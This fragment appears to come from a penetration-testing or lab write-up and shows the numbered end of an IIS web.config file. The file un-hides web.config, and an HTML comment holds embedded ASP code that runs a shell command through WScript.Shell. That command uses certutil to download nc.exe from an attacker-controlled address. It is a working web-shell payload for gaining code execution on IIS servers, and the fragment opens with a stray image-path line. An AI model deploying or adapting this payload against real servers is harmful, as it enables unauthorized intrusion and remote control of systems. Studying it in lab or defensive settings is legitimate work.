 36 </fileExtensions>
37 <hiddenSegments>
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 </configuration>
44 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
45 <%
46 Set rs = CreateObject("WScript.Shell")
47 Set cmd = rs.Exec("cmd /c certutil -urlcache -split -f http://10.10.14.27/nc.exe
C:\\users\\public\\nc.exe")
48 o = cmd.StdOut.Readall()
49 Response.write(o)
50 %>
51 -->
52